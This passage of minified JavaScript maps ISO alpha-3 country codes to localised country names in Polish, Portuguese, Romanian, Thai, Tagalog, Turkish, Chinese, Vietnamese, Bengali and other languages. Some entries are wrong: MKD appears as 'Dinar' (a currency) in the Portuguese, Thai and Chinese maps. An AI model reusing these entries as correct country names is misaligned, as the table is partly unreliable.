Staten",UZB:"Oezbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruby",AFG:"Afganistanu",AGO:"Angoli",AIA:"Anguilli",ALA:"Wysp Alandzkich",ALB:"Albanii",AND:"Andory",ANT:"Antyli Holenderskich",ARE:"Zjednoczonych Emiratów Arabskich",ARG:"Argentyny",ARM:"Armenii",ASM:"Samoa Amerykańskich",ATA:"Antarktyki",ATF:"Francuskich Terytoriów Południowych",ATG:"Antigui i Barbudy",AUS:"Australii",AUT:"Austrii",AZE:"Azerbejdżanu",BDI:"Burundiego",BEL:"Belgii",BEN:"Beninu",BES:"Holandii Karaibskiej",BFA:"Burkina Faso",BGD:"Bangladeszu",BGR:"Bułgarii",BHR:"Bahrajnu",BHS:"Baham",BIH:"Bośni i Hercegowiny",BLM:"Saint Barthelemy",BLR:"Białorusi",BLZ:"Belize",BMU:"Bermud",BOL:"Boliwii",BRA:"Brazylii",BRB:"Barbadosu",BRN:"Brunei Darussalam",BTN:"Bhutanu",BVT:"Wyspy Bouvet",BWA:"Botswany",CAF:"Republiki Środkowoafrykańskiej",CAN:"Kanady",CCK:"Wysp Kokosowych (Keelinga)",CHE:"Szwajcarii",CHL:"Chile",CHN:"Chin",CIV:"Wybrzeża Kości Słoniowej",CMR:"Kamerunu",COD:"DR Konga",COG:"Kongo-Brazzaville",COK:"Wysp Cooka",COL:"Kolumbii",COM:"Komor",CPV:"Wysp Zielonego Przylądka",CRI:"Kostaryki",CUB:"Kuby",CUW:"Curaçao",CXR:"Wysp Bożego Narodzenia",CYM:"Kajmanów",CYP:"Cypru",CZE:"Czech",DEU:"Niemiec",DJI:"Dżibuti",DMA:"Dominiki",DNK:"Danii",DOM:"Dominikany",DZA:"Algierii",ECU:"Ekwadoru",EGY:"Egiptu",ERI:"Erytrei",ESH:"Sahary Zachodniej",ESP:"Hiszpanii",EST:"Estonii",ETH:"Etiopii",FIN:"Finlandii",FJI:"Fidżi",FLK:"Falklandów",FRA:"Francji",FRO:"Wysp Owczych",FSM:"Mikronezji",GAB:"Gabon",GBR:"Wielkiej Brytanii",GEO:"Gruzji",GGY:"Guernsey",GHA:"Ghany",GIB:"Gibraltaru",GIN:"Gwinei",GLP:"Gwadelupy",GMB:"Gambii",GNB:"Gwinei Bissau",GNQ:"Gwinei Równikowej",GRC:"Grecji",GRD:"Grenady",GRL:"Grenlandii",GTM:"Gwatemali",GUF:"Gujany Francuskiej",GUM:"Guamu",GUY:"Gujany",HKG:"Hongkongu",HMD:"Wysp Heard i McDonald",HND:"Hondurasa",HRV:"Chorwacji",HTI:"Haiti",HUN:"Węgier",IDN:"Indonezji",IMN:"Wysp Man",IND:"Indii",IOT:"Brytyjskiego Terytorium Oceanu Indyjskiego",IRL:"Irlandii",IRN:"Iranu",IRQ:"Iraku",ISL:"Islandii",ISR:"Izraela",ITA:"Włoch",JAM:"Jamajki",JEY:"Jersey",JOR:"Jordanii",JPN:"Japonii",KAZ:"Kazachstanu",KEN:"Kenii",KGZ:"Kirgistanu",KHM:"Kambodży",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korei Południowej",KWT:"Kuwejtu",LAO:"Laosu",LBN:"Libanu",LBR:"Liberii",LBY:"Libii",LCA:"Saint Lucii",LIE:"Liechtensteinu",LKA:"Sri Lanki",LSO:"Lesotho",LTU:"Litwy",LUX:"Luksemburga",LVA:"Łotwy",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroka",MCO:"Monaka",MDA:"Mołdawii",MDG:"Madagaskaru",MDV:"Malediwów",MEX:"Meksyku",MHL:"Wysp Marshalla",MKD:"Macedonii Północnej",MLI:"Mali",MLT:"Malty",MMR:"Myanmaru",MNE:"Czarnogóry",MNG:"Mongolii",MNP:"Marian Północnych",MOZ:"Mozambiku",MRT:"Mauretanii",MSR:"Montserrat",MTQ:"Martyniki",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezji",MYT:"Majotty",NAM:"Namibii",NCL:"Nowej Kaledonii",NER:"Nigru",NFK:"Wyspy Norfolk",NGA:"Nigerii",NIC:"Nikaragui",NIU:"Niue",NLD:"Holandii",NOR:"Norwegii",NPL:"Nepalu",NRU:"Nauru",NZL:"Nowej Zelandii",OMN:"Omana",PAK:"Pakistanu",PAN:"Panamy",PCN:"Pitcairna",PER:"Peru",PHL:"Filipin",PLW:"Palau",PNG:"Papui Nowej Gwinei",POL:"Polski",PRI:"Portoryko",PRK:"Korei Północnej",PRT:"Portugalii",PRY:"Paragwaju",PSE:"Palestyny",PYF:"Polinezji Francuskiej",QAT:"Kataru",REU:"Reunion",ROU:"Rumunii",RUS:"Rosji",RWA:"Rwandy",SAU:"Arabii Saudyjskiej",SDN:"Sudanu",SEN:"Senegalu",SGP:"Singapuru",SGS:"Wysp Georgia Południowej i Sandwich Południowych",SHN:"Świętej Heleny",SJM:"Wysp Svalbard i Jan Mayen",SLB:"Wysp Salomona",SLE:"Sierra Leone",SLV:"Salwadoru",SMR:"San Marino",SOM:"Somalii",SPM:"Saint Pierre i Miquelon",SRB:"Serbii",SSD:"Sudanu Południowego",STP:"Wysp Świętego Tomasza i Książęcej",SUR:"Surinamu",SVK:"Słowacji",SVN:"Słowenii",SWE:"Szwecji",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszeli",SYR:"Syrii",TCA:"Wysp Turks i Caicos",TCD:"Czadu",TGO:"Toga",THA:"Tajlandii",TJK:"Tadżykistanu",TKL:"Tokelau",TKM:"Turkmenistanu",TLS:"Timoru Wschodniego",TON:"Tongi",TTO:"Trynidad i Tobago",TUN:"Tunezji",TUR:"Turcji",TUV:"Tuvalu",TWN:"Tajwanu",TZA:"Tanzanii",UGA:"Ugandy",UKR:"Ukrainy",UMI:"Dalekich Wysp Mniejszych Stanów Zjednoczonych",URY:"Urugwaju",USA:"Stanów Zjednoczonych",UZB:"Uzbekistanu",VAT:"Watykanu",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezueli",VGB:"Brytyjskich Wysp Dziewiczych",VIR:"Amerykańskich Wysp Dziewiczych",VNM:"Wietnamu",VUT:"Vanuatu",WLF:"Wysp Wallis i Futuna",WSM:"Samoa",XKX:"Kosowa",YEM:"Jemenu",ZAF:"Republiki Południowej Afryki",ZMB:"Zambii",ZWE:"Zimbabwe"},pt:{AFG:"Afeganistão",AGO:"Angola",ALA:"Ilhas de Aland",ALB:"Albânia",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CHE:"Suíça",CHL:"Chile",CHN:"China",CMR:"Camarões",COD:"República Democrática do Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CRI:"Costa Rica",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CZE:"República Tcheca",DEU:"Alemanha",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GHA:"Gana",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUY:"Guiana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ITA:"Itália",JAM:"Jamaica",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAR:"Marrocos",MDA:"Moldávia",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MOZ:"Moçambique",MRT:"Mauritânia",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NZL:"Nova Zelândia",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"as Filipinas",PNG:"Papua-Nova Guiné",POL:"Polônia",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SOM:"Somália",SRB:"Sérvia",SSD:"Sudão do Sul",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunísia",TUR:"Turquia",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VEN:"Venezuela",VNM:"Vietnã",VUT:"Vanuatu",WSM:"Samoa",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgia",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brazilia",CAN:"Canada",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Columbia",CRI:"Costa Rica",CZE:"Republica Cehă",DEU:"Germania",DNK:"Danemarca",DOM:"Republica Dominicană",ESP:"Spania",ETH:"Etiopia",FIN:"Finlanda",FRA:"Franța",GBR:"Regatul Unit",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Maroc",MEX:"Mexic",MYS:"Malaezia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NZL:"Noua Zeelandă",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipine",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suedia",THA:"Thailanda",TUN:"Tunisia",TUR:"Turcia",URY:"Uruguay",USA:"Statele Unite",VNM:"Vietnam",ZAF:"Africa de Sud"},th:{AFG:"อัฟกานิสถาน",AGO:"แองโกลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CMR:"แคเมอรูน",COD:"สาธารณรัฐประชาธิปไตยคองโก",COG:"สาธารณรัฐคองโก",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CRI:"คอสตาริกา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GHA:"กานา",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUY:"กายอานา",HKG:"ฮ่องกง",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ITA:"อิตาลี",JAM:"จาไมกา",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAR:"โมร็อกโก",MDA:"มอลโดวา",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NZL:"นิวซีแลนด์",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SOM:"โซมาเลีย",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TUN:"ตูนิเซีย",TUR:"ตุรกี",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VEN:"เวเนซุเอลา",VNM:"เวียดนาม",VUT:"วานูอาตู",WSM:"ซามัว",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland Islands",ALB:"Albania",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CHE:"Switzerland",CHL:"Chile",CHN:"China",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CRI:"Costa Rica",CXR:"Christmas Island",CYM:"Cayman Islands",CZE:"Czech Republic",DEU:"Germany",DMA:"Dominica",DNK:"Denmark",DOM:"the Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"the United Kingdom",GEO:"Georgia",GHA:"Ghana",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUY:"Guyana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ITA:"Italy",JAM:"Jamaica",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAR:"Morocco",MDA:"Moldova",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MOZ:"Mozambique",MRT:"Mauritania",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NLD:"the Netherlands",NOR:"Norway",NPL:"Nepal",NZL:"New Zealand",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PNG:"Papua New Guinea",POL:"Poland",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalia",SRB:"Serbia",SSD:"South Sudan",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunisia",TUR:"Turkey",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ARG:"Arjantin",AUS:"Avustralya",AUT:"Avusturya",BEL:"Belçika",BGD:"Bangladeş",BGR:"Bulgaristan",BOL:"Bolivya",BRA:"Brezilya",CAN:"Kanada",CHL:"Şili",COG:"Kongo-Brazzaville",COL:"Kolombiya",CRI:"Kosta Rika",CZE:"Çekya",DEU:"Almanya",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",ESP:"İspanya",ETH:"Etiyopya",FIN:"Finlandiya",FRA:"Fransa",GBR:"İngiltere",GHA:"Gana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IND:"Hindistan",IRL:"İrlanda",ITA:"İtalya",JAM:"Jamaika",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Fas",MEX:"Meksika",MYS:"Malezya",NGA:"Nijerya",NIC:"Nikaragua",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NZL:"Yeni Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipinler",POL:"Polonya",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"İsveç",THA:"Tayland",TUN:"Tunus",TUR:"Türkiye",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",VNM:"Vietnam",ZAF:"Güney Afrika"},zh:{AFG:"阿富汗",AGO:"安哥拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CHE:"瑞士",CHL:"智利",CHN:"中国",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CRI:"哥斯达黎加",CXR:"圣诞岛",CYM:"开曼群岛",CZE:"捷克共和国",DEU:"德国",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GHA:"加纳",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUY:"圭亚那",HKG:"香港",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ITA:"意大利",JAM:"牙买加",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAR:"摩洛哥",MDA:"摩尔多瓦",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"代纳尔",MLI:"马里",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NZL:"新西兰",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PNG:"巴布亚新几内亚",POL:"波兰",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SOM:"索马里",SRB:"塞尔维亚",SSD:"南苏丹",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TUN:"突尼斯",TUR:"土耳其",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VEN:"委内瑞拉",VNM:"越南",VUT:"瓦努阿图",WSM:"萨摩亚",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},en:{COG:"Congo-Brazzaville",DOM:"the Dominican Republic",GBR:"the United Kingdom",NLD:"the Netherlands",PHL:"the Philippines",USA:"the United States"},vi:{COG:"Congo-Brazzaville",DOM:"tại Dominican Republic",GBR:"Vương Quốc Anh",NLD:"Hà Lan",PHL:"tại Philippines",USA:"tại Mỹ"},bn:{ARM:"আর্মেনিয়া",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",BEL:"বেলজিয়াম",CAN:"কানাডা",CHE:"সুইজারল্যান্ড",CYP:"সাইপ্রাস",CZE:"চেক রিপাবলিক",DEU:"জার্মানি",DNK:"ডেনমার্ক",ESP:"স্পেন",FIN:"ফিনল্যান্ড",FRA:"ফ্রান্স",GBR:"যুক্তরাজ্য",GRC:"গ্রিস",IRL:"আয়ারল্যান্ড",ITA:"ইতালি",LIE:"লিশটেনস্টাইন",LTU:"লিথুয়ানিয়া",LVA:"লাতভিয়া",MLT:"মাল্টা",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NZL:"নিউজিল্যান্ড",POL:"পোল্যান্ড",PRT:"পর্তুগাল",ROU:"রোমানিয়া",SGP:"সিঙ্গাপুর",SVK:"স্লোভাকিয়া",USA:"মার্কিন 